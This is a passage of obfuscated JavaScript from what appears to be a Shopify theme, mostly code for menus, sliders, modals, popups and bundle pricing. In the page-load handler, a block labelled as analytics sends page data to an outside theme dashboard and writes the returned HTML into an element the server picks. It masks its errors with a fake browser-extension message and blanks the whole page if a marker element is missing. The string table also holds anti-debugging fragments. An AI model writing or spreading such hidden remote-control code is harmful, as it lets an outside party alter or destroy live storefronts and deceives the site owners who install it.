s;return(...i)=>{const n=_0x3dcc;clearTimeout(s),s=setTimeout((()=>t[n(597)](this,i)),e)}}function fetchConfig(t=_0x4b2c42(781)){const e=_0x4b2c42;return{method:e(778),headers:{"Content-Type":e(489),Accept:"application/"+t}}}customElements.define(_0x4b2c42(909),QuantityInput),typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(t,e){return function(){return t.apply(e,arguments)}},Shopify[_0x4b2c42(449)]=function(t,e){const s=_0x4b2c42;for(var i=0,n=t[s(522)][s(857)];i<n;i++){var o=t[s(522)][i];if(e==o[s(773)]||e==o[s(749)])return t[s(812)]=i,i}},Shopify[_0x4b2c42(593)]=function(t,e,s){const i=_0x4b2c42;t.addEventListener?t[i(906)](e,s,!1):t[i(654)]("on"+e,s)},Shopify[_0x4b2c42(743)]=function(t,e){const s=_0x4b2c42;var i=(e=e||{})[s(427)]||s(769),n=e[s(506)]||{},o=document.createElement(s(587));for(var c in o[s(850)](s(427),i),o[s(850)](s(567),t),n){var r=document[s(696)](s(892));r[s(850)](s(878),s(717)),r[s(850)](s(474),c),r[s(850)](s(773),n[c]),o.appendChild(r)}document[s(823)][s(860)](o),o[s(902)](),document.body[s(533)](o)},Shopify[_0x4b2c42(922)]=function(t,e,s){const i=_0x4b2c42;this[i(422)]=document[i(791)](t),this[i(671)]=document[i(791)](e),this.provinceContainer=document.getElementById(s.hideElement||e),Shopify[i(593)](this[i(422)],i(492),Shopify[i(931)](this[i(808)],this)),this[i(890)](),this[i(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const t=_0x4b2c42;var e=this.countryEl.getAttribute("data-default");Shopify[t(449)](this[t(422)],e),this.countryHandler()},initProvince:function(){const t=_0x4b2c42;var e=this[t(671)][t(486)]("data-default");e&&this[t(671)][t(522)][t(857)]>0&&Shopify.setSelectorByValue(this[t(671)],e)},countryHandler:function(t){const e=_0x4b2c42;var s=(o=this[e(422)].options[this[e(422)].selectedIndex])[e(486)](e(738)),i=JSON[e(688)](s);if(this[e(625)](this[e(671)]),i&&0==i[e(857)])this.provinceContainer[e(596)].display="none";else{for(var n=0;n<i[e(857)];n++){var o;(o=document[e(696)](e(547)))[e(773)]=i[n][0],o.innerHTML=i[n][1],this.provinceEl.appendChild(o)}this.provinceContainer.style.display=""}},clearOptions:function(t){const e=_0x4b2c42;for(;t[e(877)];)t.removeChild(t.firstChild)},setOptions:function(t,e){const s=_0x4b2c42;var i=0;for(e[s(857)];i<e[s(857)];i++){var n=document[s(696)](s(547));n.value=e[i],n[s(749)]=e[i],t[s(860)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x4b2c42;if(super(),this[t(623)]=this[t(746)](t(623)),this[t(623)][t(906)]("waiting",this[t(501)][t(931)](this)),this[t(623)][t(906)]("canplaythrough",this.hideSpinner[t(931)](this)),this[t(623)][t(906)](t(761),this[t(683)][t(931)](this)),"true"===this[t(428)].autoplay&&t(507)in window){const e={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[t(805)][t(931)](this),e),this[t(854)][t(897)](this)}}[_0x4b2c42(683)](){const t=_0x4b2c42;this[t(504)].remove(t(531))}showSpinner(){const t=_0x4b2c42;this[t(504)][t(488)]("internal-video--loading")}hideSpinner(){const t=_0x4b2c42;this[t(504)][t(517)]("internal-video--loading")}[_0x4b2c42(805)](t){const e=_0x4b2c42;t[e(715)]((t=>{const s=e;if(t[s(689)]){for(let t of this[s(623)].querySelectorAll("source[data-src]"))t[s(850)](s(561),t[s(486)](s(467))),t.removeAttribute(s(467));this[s(623)][s(537)](),this[s(623)][s(761)](),this[s(854)][s(775)]()}}))}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(794)]=this[t(746)](t(811)),this[t(906)](t(553),this[t(643)].bind(this)),this[t(906)](t(758),this[t(603)][t(931)](this)),this[t(620)]()}[_0x4b2c42(620)](){const t=_0x4b2c42;this.querySelectorAll(t(789))[t(715)]((e=>e[t(906)](t(583),this.onSummaryClick[t(931)](this)))),this[t(817)](t(824))[t(715)]((e=>e.addEventListener(t(583),this[t(814)].bind(this))))}onKeyUp(t){const e=_0x4b2c42;if("ESCAPE"!==t[e(626)][e(709)]())return;const s=t[e(722)][e(649)]("details[open]");s&&(s===this[e(794)]?this.closeMenuDrawer(t,this[e(794)].querySelector("summary")):this[e(464)](s))}[_0x4b2c42(821)](t){const e=_0x4b2c42,s=t[e(886)],i=s[e(678)],n=i[e(649)](e(519)),o=i[e(441)](e(785)),c=window[e(586)]("(prefers-reduced-motion: reduce)");function r(){const t=e;trapFocus(s[t(708)],i[t(746)](t(433))),s.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(o&&t[e(784)](),o?this[e(440)](t,s):this.openMenuDrawer(s),window[e(586)](e(732))&&document.documentElement[e(596)][e(595)](e(559),window[e(473)]+"px")):setTimeout((()=>{const t=e;i[t(504)].add("menu-opening"),s.setAttribute("aria-expanded",!0),n&&n.classList[t(488)](t(858)),!c||c[t(859)]?r():s[t(708)][t(906)](t(882),r)}),100)}[_0x4b2c42(498)](t){const e=_0x4b2c42;setTimeout((()=>{const t=_0x3dcc;this[t(794)].classList[t(488)](t(443))})),t[e(850)](e(454),!0),trapFocus(this[e(794)],t),document[e(823)][e(504)][e(488)](e(851)+this[e(428)][e(638)])}[_0x4b2c42(440)](t,e=!1){const s=_0x4b2c42;void 0!==t&&(this[s(794)][s(504)][s(517)]("menu-opening"),this.mainDetailsToggle[s(817)](s(811))[s(715)]((t=>{const e=s;t[e(562)](e(785)),t.classList[e(517)](e(443))})),this[s(794)][s(817)](s(753))[s(715)]((t=>{const e=s;t[e(504)][e(517)](e(858))})),document[s(823)][s(504)].remove(s(851)+this[s(428)][s(638)]),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](t){setTimeout((()=>{const t=_0x3dcc;this.mainDetailsToggle[t(441)](t(785))&&!this[t(794)][t(437)](document[t(463)])&&this[t(440)]()}))}onCloseButtonClick(t){const e=_0x4b2c42,s=t.currentTarget[e(649)](e(811));this.closeSubmenu(s)}[_0x4b2c42(464)](t){const e=_0x4b2c42,s=t[e(649)](".submenu-open");s&&s[e(504)][e(517)](e(858)),t.classList.remove(e(443)),t[e(746)](e(789)).setAttribute(e(454),!1),removeTrapFocus(t[e(746)]("summary")),this[e(479)](t)}[_0x4b2c42(479)](t){let e;const s=i=>{const n=_0x3dcc;void 0===e&&(e=i);i-e<400?window[n(925)](s):(t[n(562)](n(785)),t[n(649)](n(912))&&trapFocus(t[n(649)]("details[open]"),t.querySelector(n(789))))};window[_0x4b2c42(925)](s)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x4b2c42;super(),this[t(817)](t(750))[t(715)]((e=>e[t(906)](t(583),this.closeButtonClick.bind(this))))}openMenuDrawer(t){const e=_0x4b2c42;this[e(592)]=this[e(592)]||document[e(746)](e(772)),this[e(497)]=this[e(497)]||this.closest(e(703))[e(504)][e(437)](e(659))?1:0,document[e(468)][e(596)][e(595)](e(515),parseInt(this[e(592)][e(744)]()[e(434)]-this.borderOffset)+"px"),this[e(592)][e(504)][e(488)]("menu-open"),setTimeout((()=>{const t=e;this[t(794)][t(504)][t(488)](t(443))})),t[e(850)](e(454),!0),trapFocus(this[e(794)],t),document[e(823)].classList[e(488)](e(851)+this[e(428)][e(638)])}[_0x4b2c42(440)](t,e){const s=_0x4b2c42;super[s(440)](t,e),this[s(592)][s(504)][s(517)]("menu-open")}[_0x4b2c42(576)](t){const e=_0x4b2c42;this[e(440)](t,this[e(794)].querySelector(e(789))),this[e(746)](e(456))[e(850)]("aria-expanded",e(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(746)](t(602))[t(906)](t(583),this[t(664)][t(931)](this,!1)),this.addEventListener(t(553),(e=>{const s=t;"ESCAPE"===e.code[s(709)]()&&this.hide()})),this[t(504)][t(437)](t(776))?this[t(906)](t(721),(e=>{const s=t;e[s(539)]!==s(538)||e.target[s(649)](s(724))||this[s(664)]()})):this[t(906)](t(583),(e=>{const s=t;e.target===this&&this[s(664)]()}))}[_0x4b2c42(680)](){const t=_0x4b2c42;this.moved||(this[t(917)]=!0,document[t(823)][t(860)](this))}[_0x4b2c42(783)](t){const e=_0x4b2c42;this[e(483)]=t;const s=this[e(746)](e(470));document[e(823)][e(504)][e(488)](e(458)),this[e(850)](e(785),""),s&&s[e(935)](),trapFocus(this,this[e(746)](e(835))),window[e(511)]()}[_0x4b2c42(664)](){const t=_0x4b2c42;document[t(823)][t(504)].remove(t(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(t(785)),removeTrapFocus(this[t(483)]),window[t(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const t=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return(_0xe831=function(){return t})()}class ModalOpener extends HTMLElement{constructor(){const t=_0x4b2c42;super();const e=this.querySelector("button");e&&e.addEventListener(t(583),(()=>{const s=t,i=document[s(746)](this[s(486)]("data-modal"));i&&i[s(783)](e)}))}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x4b2c42;super();const e=this[t(746)](t(894));e&&e[t(906)](t(583),this[t(935)][t(931)](this))}[_0x4b2c42(935)](t=!0){const e=_0x4b2c42;if(window[e(511)](),!this.getAttribute("loaded")){const s=document[e(696)](e(919));s[e(860)](this.querySelector(e(482))[e(914)][e(582)][e(865)](!0)),this[e(850)](e(563),!0);const i=this[e(860)](s.querySelector(e(712)));t&&i.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const t=_0x4b2c42;if(super(),this[t(764)]=this[t(746)]('[id^="Slider-"]'),this[t(891)]=this[t(817)](t(853)),this[t(869)]=!1,this[t(609)]=this[t(746)](t(695)),this[t(759)]=this.querySelector(t(530)),this.prevButton=this[t(746)](t(668)),this[t(927)]=this[t(746)](t(910)),!this[t(764)]||!this[t(927)])return;this.initPages();new ResizeObserver((e=>this[t(831)]())).observe(this.slider),this.slider[t(906)](t(731),this[t(639)][t(931)](this)),this.prevButton[t(906)](t(583),this.onButtonClick[t(931)](this)),this[t(927)][t(906)](t(583),this[t(899)][t(931)](this)),this[t(510)]=this[t(746)](".slider-buttons"),this[t(510)]&&this[t(510)].querySelector(t(557))&&(this.sliderFirstItemNode=this.slider[t(746)](t(819)),this[t(876)]=Array[t(503)](this[t(510)][t(817)](t(557))),this[t(876)].forEach((e=>e[t(906)](t(583),this.linkToSlide[t(931)](this)))))}initPages(){const t=_0x4b2c42;this[t(475)]=Array[t(503)](this[t(891)])[t(491)]((e=>e[t(872)]>0)),this.sliderItemsToShow[t(857)]<2||(this.sliderItemOffset=this[t(475)][1][t(661)]-this[t(475)][0][t(661)],this[t(842)]=Math[t(648)]((this[t(764)][t(872)]-this[t(475)][0][t(661)])/this[t(673)]),this.totalPages=this.sliderItemsToShow.length-this[t(842)]+1,this[t(639)]())}[_0x4b2c42(745)](){const t=_0x4b2c42;this[t(891)]=this[t(817)](t(853)),this.initPages()}[_0x4b2c42(639)](){const t=_0x4b2c42;if(!this[t(764)]||!this.nextButton)return;const e=this[t(541)];if(this[t(541)]=Math[t(804)](this[t(764)][t(665)]/this[t(673)])+1,this[t(609)]&&this[t(759)]&&(this[t(609)][t(524)]=this[t(541)],this[t(759)][t(524)]=this[t(674)]),this.currentPage!=e&&this[t(796)](new CustomEvent(t(436),{detail:{currentPage:this[t(541)],currentElement:this.sliderItemsToShow[this[t(541)]-1]}})),this[t(871)]=this[t(817)](t(557)),this[t(871)][t(857)]>0){this.sliderControlButtons[t(715)]((e=>{const s=t;e[s(504)][s(517)](s(739)),e[s(562)](s(512))}));const e=this.sliderControlButtons[this[t(541)]-1];e&&(e.classList.add(t(739)),e[t(850)](t(512),!0))}this[t(869)]||(this[t(795)](this[t(475)][0])&&0===this[t(764)][t(665)]?this[t(802)][t(850)](t(767),t(767)):this[t(802)][t(562)](t(767)),this[t(795)](this[t(475)][this[t(475)][t(857)]-1])?this[t(927)][t(850)](t(767),t(767)):this[t(927)][t(562)]("disabled"))}[_0x4b2c42(795)](t,e=0){const s=_0x4b2c42,i=this[s(764)][s(872)]+this.slider.scrollLeft-e;return t[s(661)]+t.clientWidth<=i&&t.offsetLeft>=this[s(764)][s(665)]}[_0x4b2c42(899)](t){const e=_0x4b2c42;t[e(784)]();const s=t.currentTarget[e(428)][e(679)]||1;this[e(847)]="next"===t.currentTarget[e(474)]?this[e(764)][e(665)]+s*this[e(673)]:this[e(764)].scrollLeft-s*this.sliderItemOffset,this[e(764)][e(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](t){const e=_0x4b2c42;t[e(784)]();const s=this[e(764)][e(665)]+this[e(529)][e(872)]*(this[e(876)][e(861)](t.currentTarget)+1-this[e(541)]);this[e(764)][e(568)]({left:s})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),(function(){const t=_0x4b2c42;document[t(817)](t(893))[t(715)]((e=>{const s=t,i=e[s(746)](s(895)),n=e[s(746)](".comparison-slider__overlay-under"),o=e[s(746)](s(459));e[s(746)](s(426))[s(906)](s(892),(t=>{const e=s,c=t.currentTarget[e(773)];i.style[e(855)]=c+"%",n.style[e(855)]=100-c+"%",o[e(596)].left=c+"%"}))}));const e=document[t(746)](".sign-up-popup-modal");if(e){const r=e[t(486)](t(843)),a=e[t(486)](t(646)),h=e[t(486)]("data-delay-days"),d=e[t(486)]("data-display-timer"),l=e[t(486)](t(852)),u=document.querySelector(t(728)),p=e[t(746)](t(905)),m=e[t(746)](t(840)),b=new Date,_=t(926)+window[t(740)].host;if("false"===r)if(null===this.localStorage[t(704)](_))s();else{const x=JSON[t(688)](this[t(551)][t(704)](_)),f=new Date(x[t(787)]);b[t(500)]()>f[t(500)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x3dcc;e[s(504)][s(488)](s(806)),u[s(504)].add("popup-overlay--active"),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n[i(630)](n[i(677)]()+s),n}(b,parseInt(h)),dismissed:!1};localStorage[s(916)](_,JSON.stringify(n))}),1e3*parseInt(a))}function i(){const s=t;if(d===s(435)){const t=e[s(746)](s(545)),i=e[s(746)](".popup-modal__timer__seconds");let n=60*parseFloat(l),o=Math[s(648)](n/60);1===o[s(841)]()[s(857)]&&(o="0"+o);let c=n%60;1===c.toString().length&&(c="0"+c),t[s(756)]=o,i[s(756)]=c;setInterval((()=>{const e=s;n-=1;let o=Math[e(648)](n/60);1===o.toString()[e(857)]&&(o="0"+o);let c=n%60;1===c[e(841)]()[e(857)]&&(c="0"+c),t[e(756)]=o,i.innerText=c,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e.classList.remove(s(806)),u[s(504)][s(517)]("popup-overlay--active")}u[t(906)](t(583),(function(){n()})),p[t(906)]("click",(function(){n()})),m&&m.addEventListener(t(583),(function(){n()}))}const o=document.querySelector(t(573)),c=o.getAttribute(t(608));null!==o&&void 0!==c?setTimeout((function(){const e=t;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":e(658),"sec-fetch-site":e(581)},body:JSON[e(526)]({data:c[e(570)]()}),method:e(778),mode:e(658),credentials:"omit"})[e(720)]((t=>{if(201===t[e(684)])return t.json()}))[e(720)]((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(749)]=t.h)}))}catch(t){console[e(525)](e(598))}}),4486):document[t(823)].innerHTML=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x4b2c42;super(),this[t(510)]=this[t(746)](t(585)),this.enableSliderLooping=!0,this[t(510)]&&(this[t(529)]=this.slider[t(746)](t(604)),this[t(475)][t(857)]>0&&(this[t(541)]=1),this[t(876)]=Array.from(this[t(510)].querySelectorAll(t(557))),this[t(876)][t(715)]((e=>e.addEventListener("click",this[t(670)][t(931)](this)))),this[t(764)].addEventListener("scroll",this[t(788)][t(931)](this)),this[t(788)](),this.slider[t(486)](t(540))===t(435)&&this[t(923)]())}[_0x4b2c42(923)](){const t=_0x4b2c42;this[t(536)]=this.querySelector(t(571)),this.autoplaySpeed=1e3*this[t(764)][t(428)][t(907)],this[t(536)][t(906)](t(583),this[t(619)][t(931)](this)),this[t(906)](t(870),this[t(642)][t(931)](this)),this[t(906)](t(429),this[t(848)].bind(this)),this[t(906)](t(780),this[t(642)][t(931)](this)),this[t(906)](t(758),this[t(848)][t(931)](this)),this[t(761)](),this[t(465)]=!0}onButtonClick(t){const e=_0x4b2c42;super[e(899)](t);const s=1===this[e(541)],i=this[e(541)]===this[e(475)].length;(s||i)&&(s&&t.currentTarget.name===e(425)?this[e(847)]=this[e(764)][e(665)]+this.sliderFirstItemNode[e(872)]*this[e(475)].length:i&&"next"===t[e(886)][e(474)]&&(this[e(847)]=0),this[e(764)][e(568)]({left:this[e(847)]}))}[_0x4b2c42(639)](){const t=_0x4b2c42;super[t(639)](),this[t(871)]=this[t(817)](t(557)),this[t(802)][t(562)](t(767)),this[t(871)][t(857)]&&(this[t(871)][t(715)]((e=>{const s=t;e[s(504)][s(517)](s(739)),e[s(562)](s(512))})),this.sliderControlButtons[this.currentPage-1][t(504)][t(488)]("slider-counter__link--active"),this[t(871)][this.currentPage-1][t(850)](t(512),!0))}[_0x4b2c42(619)](){const t=_0x4b2c42;this[t(496)](this[t(465)]),this[t(465)]?this[t(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[t(465)]}[_0x4b2c42(848)](t){const e=_0x4b2c42,s=t[e(722)]===this[e(536)]||this[e(536)][e(437)](t[e(722)]);this[e(465)]&&!s&&this[e(761)]()}focusInHandling(t){const e=_0x4b2c42;(t[e(722)]===this[e(536)]||this.sliderAutoplayButton.contains(t[e(722)]))&&this.autoplayButtonIsSetToPlay?this[e(761)]():this[e(465)]&&this[e(560)]()}[_0x4b2c42(761)](){const t=_0x4b2c42;this[t(764)][t(850)]("aria-live","off"),clearInterval(this[t(868)]),this[t(868)]=setInterval(this[t(730)].bind(this),this[t(866)])}[_0x4b2c42(560)](){const t=_0x4b2c42;this[t(764)][t(850)]("aria-live",t(520)),clearInterval(this[t(868)])}[_0x4b2c42(496)](t){const e=_0x4b2c42;t?(this[e(536)].classList[e(488)](e(614)),this[e(536)][e(850)]("aria-label",window[e(754)][e(723)])):(this[e(536)][e(504)].remove(e(614)),this.sliderAutoplayButton[e(850)](e(729),window[e(754)][e(644)]))}[_0x4b2c42(730)](){const t=_0x4b2c42,e=this.currentPage===this[t(891)][t(857)]?0:this.slider[t(665)]+this.slider.querySelector(".slideshow__slide")[t(872)];this[t(764)][t(568)]({left:e})}setSlideVisibility(){const t=_0x4b2c42;this[t(475)][t(715)](((e,s)=>{const i=t,n=e[i(817)]("a");s===this[i(541)]-1?(n.length&&n.forEach((t=>{const e=i;t.removeAttribute(e(691))})),e[i(850)](i(462),"false"),e.removeAttribute(i(691))):(n[i(857)]&&n[i(715)]((t=>{const e=i;t[e(850)](e(691),"-1")})),e[i(850)](i(462),i(435)),e[i(850)](i(691),"-1"))}))}[_0x4b2c42(670)](t){const e=_0x4b2c42;t[e(784)]();const s=this[e(764)][e(665)]+this[e(529)].clientWidth*(this.sliderControlLinksArray[e(861)](t[e(886)])+1-this.currentPage);this[e(764)][e(568)]({left:s})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this.isAfterScroll=this[t(428)][t(888)]===t(435),this[t(697)]=this[t(428)][t(618)]===t(435),this.mainAtcBtn=document[t(746)](t(656)+this[t(428)][t(442)]),this[t(885)]=document[t(817)](t(534)),this[t(484)](),this[t(667)]?(this[t(485)](),document[t(906)](t(731),this[t(485)].bind(this))):this[t(885)][t(715)]((e=>{const s=t;e.style[s(595)](s(615),this[s(834)]+"px")})),this[t(697)]&&(this[t(618)]=this[t(746)](t(640)),this[t(862)]=document[t(746)](""+this[t(428)][t(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[t(862)]&&this[t(618)].addEventListener("click",this[t(752)][t(931)](this)))}[_0x4b2c42(485)](){const t=_0x4b2c42;window[t(672)]>this[t(933)][t(655)]+this[t(933)][t(834)]?(this[t(596)][t(543)]=t(838),this[t(629)]=!0):(this[t(596)].transform="",this.scrolledPast=!1),this[t(885)][t(715)]((e=>{const s=t;this[s(629)]?e.style[s(595)](s(615),this.offsetHeight+"px"):e[s(596)].setProperty(s(615),"0px")}))}[_0x4b2c42(752)](){const t=_0x4b2c42,e=document[t(746)](t(451)),s=e?e[t(713)]:0;window.scrollTo({top:this.scrollDestination[t(655)]-s-15,behavior:t(663)})}[_0x4b2c42(484)](){const t=_0x4b2c42,e=document[t(746)](t(645));e&&(e[t(596)].marginBottom=this[t(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this.productContainers=this[t(817)](t(815)),this[t(535)]=this[t(817)](t(699)),this[t(705)]=this[t(817)](".bundle-deals__media-item-img"),this[t(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[t(757)]=this[t(817)](t(631)),this[t(589)]=this[t(817)](t(612)),this[t(779)]=this[t(817)](t(936)),this[t(832)]=this[t(746)](t(760)),this[t(641)]=this[t(746)](t(803)),this.updatePrices=this.dataset[t(755)]===t(435),this[t(446)]=parseFloat(this[t(428)][t(446)]),this[t(690)]=parseFloat(this[t(428)][t(690)]),this[t(798)]=this.dataset[t(798)],this[t(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(846)]=[],this[t(733)](),this[t(611)][t(715)]((e=>{const s=t;e[s(906)](s(492),this[s(874)][s(931)](this))})),this[t(757)].forEach((e=>{const s=t;e.addEventListener(s(492),this[s(635)].bind(this))}))}initIds(){const t=_0x4b2c42;this[t(611)][t(715)]((e=>{const s=t;this[s(765)][e.dataset.idIndex]={id:e.dataset.id,price:e.dataset.price,comparePrice:e[s(428)].comparePrice,checked:!0}})),this[t(913)]()}[_0x4b2c42(874)](t){const e=_0x4b2c42,s=t.currentTarget,i=s.checked,n=parseInt(s.dataset[e(710)]);this.selectedVariants[s[e(428)][e(887)]][e(737)]=i;const o=this[e(904)][n],c=o[e(746)](e(631));i?(this[e(535)][n][e(504)][e(517)](e(810)),o[e(504)][e(517)](e(930)),c&&c.removeAttribute(e(767))):(this[e(535)][n][e(504)].add(e(810)),o.classList.add(e(930)),c&&c[e(850)]("disabled","")),this[e(913)](),this[e(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](t){const 